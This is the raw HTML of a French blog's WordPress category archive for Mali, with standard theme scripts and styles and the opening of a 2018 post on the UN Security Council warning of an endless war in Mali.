

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jmdinh.net/sujet/international/afrique/mali
body_size: 28643
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="fr-FR">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="fr-FR">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
Mali | Le vent se lève	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://jmdinh.net/wp-content/themes/twentyeleven/style.css?ver=20221126" />
<link rel="pingback" href="https://jmdinh.net/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://jmdinh.net/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Le vent se lève &raquo; Flux" href="https://jmdinh.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Le vent se lève &raquo; Flux des commentaires" href="https://jmdinh.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Le vent se lève &raquo; Flux de la catégorie Mali" href="https://jmdinh.net/sujet/international/afrique/mali/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jmdinh.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://jmdinh.net/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://jmdinh.net/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://jmdinh.net/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://jmdinh.net/wp-json/" /><link rel="alternate" type="application/json" href="https://jmdinh.net/wp-json/wp/v2/categories/418" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jmdinh.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://jmdinh.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
	<style>
		/* Link color */
		a,
		#site-title a:focus,
		#site-title a:hover,
		#site-title a:active,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-title a:active,
		.widget_twentyeleven_ephemera .comments-link a:hover,
		section.recent-posts .other-recent-posts a[rel="bookmark"]:hover,
		section.recent-posts .other-recent-posts .comments-link a:hover,
		.format-image footer.entry-meta a:hover,
		#site-generator a:hover {
			color: #3abef2;
		}
		section.recent-posts .other-recent-posts .comments-link a:hover {
			border-color: #3abef2;
		}
		article.feature-image.small .entry-summary p a:hover,
		.entry-header .comments-link a:hover,
		.entry-header .comments-link a:focus,
		.entry-header .comments-link a:active,
		.feature-slider a.active {
			background-color: #3abef2;
		}
	</style>
	</head>

<body class="archive category category-mali category-418 wp-embed-responsive single-author two-column right-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Aller au contenu principal</a></div><div class="skip-link"><a class="assistive-text" href="#secondary">Aller au contenu secondaire</a></div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://jmdinh.net/" rel="home">Le vent se lève</a></span></h1>
				<h2 id="site-description">Alors alors James, quelles nouvelles?</h2>
			</hgroup>

			
									<form method="get" id="searchform" action="https://jmdinh.net/">
		<label for="s" class="assistive-text">Recherche</label>
		<input type="text" class="field" name="s" id="s" placeholder="Recherche" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Recherche" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">Menu principal</h3>
				<div class="menu"><ul>
<li ><a href="https://jmdinh.net/">Accueil</a></li><li class="page_item page-item-3771"><a href="https://jmdinh.net/contacts">Contacts</a></li>
<li class="page_item page-item-2"><a href="https://jmdinh.net/about">Derrière la vitre</a></li>
</ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">
					Archives de catégorie&nbsp;: <span>Mali</span>					</h1>

									</header>

							<nav id="nav-above">
				<h3 class="assistive-text">Navigation des articles</h3>
				<div class="nav-previous"><a href="https://jmdinh.net/sujet/international/afrique/mali/page/2" ><span class="meta-nav">&larr;</span> Articles plus anciens</a></div>
				<div class="nav-next"></div>
			</nav><!-- #nav-above -->
			
				
					
	<article id="post-29600" class="post-29600 post type-post status-publish format-standard hentry category-actualite-france category-actualite-internationale category-afghanistan-asie-international category-afrique category-burkina-faso category-defense-international category-etats-unis-amerique-du-nord-international category-geopolitique-geographie category-international category-mali category-mauritanie category-niger-afrique-international category-politique category-politique-internationale tag-guerre-au-mali tag-onu tag-operation-barkhane">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://jmdinh.net/articles/international/29600" rel="bookmark">L’ONU met en garde contre la guerre sans fin au Mali</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Publié le </span><a href="https://jmdinh.net/articles/international/29600" title="06:15" rel="bookmark"><time class="entry-date" datetime="2018-07-07T06:15:06+01:00">7 juillet 2018</time></a><span class="by-author"> <span class="sep"> par </span> <span class="author vcard"><a class="url fn n" href="https://jmdinh.net/articles/author/jmdinh" title="Afficher tous les articles par admin" rel="author">admin</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<div id="attachment_29602" style="width: 520px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-29602" decoding="async" class="size-full wp-image-29602" alt=" Un hélicoptère d'attaque Tigre de l'opération française Barkhane survole le centre du Mali, le 1er novembre 2017. © Photo AFP/Daphne Benoit" src="http://jmdinh.net/wp-content/uploads/2018/07/H-licopt-re-Tigre-l-op-ration-Barkhane-dans-centre-Mali_0.jpg" width="510" height="255" srcset="https://jmdinh.net/wp-content/uploads/2018/07/H-licopt-re-Tigre-l-op-ration-Barkhane-dans-centre-Mali_0.jpg 510w, https://jmdinh.net/wp-content/uploads/2018/07/H-licopt-re-Tigre-l-op-ration-Barkhane-dans-centre-Mali_0-50x25.jpg 50w, https://jmdinh.net/wp-content/uploads/2018/07/H-licopt-re-Tigre-l-op-ration-Barkhane-dans-centre-Mali_0-300x150.jpg 300w, https://jmdinh.net/wp-content/uploads/2018/07/H-licopt-re-Tigre-l-op-ration-Barkhane-dans-centre-Mali_0-500x250.jpg 500w" sizes="(max-width: 510px) 100vw, 510px" /><p id="caption-attachment-29602" class="wp-caption-text"><br />Un hélicoptère d&rsquo;attaque Tigre de l&rsquo;opération française Barkhane survole le centre du Mali, le 1er novembre 2017. © Photo AFP/Daphne Benoit</p></div>
<p style="text-align: justify;">Le Conseil de sécurité de l’ONU s’impatiente et tape du poing sur la table. Les protagonistes de la crise malienne sont priés de fumer le calumet de la paix. Le statu quo ne peut plus durer, avertit le chef de la mission des Nations Unies au Mali. Il constate avec regret que l’accord sur le désarmement des combattants signé par les différents groupes est resté lettre morte.</p>
